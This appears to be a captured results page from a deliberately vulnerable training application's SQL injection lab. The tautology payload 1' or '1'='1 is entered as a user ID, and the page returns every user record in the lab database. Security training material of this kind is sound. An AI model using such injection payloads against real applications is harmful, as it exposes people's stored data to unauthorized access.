 Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith
More Information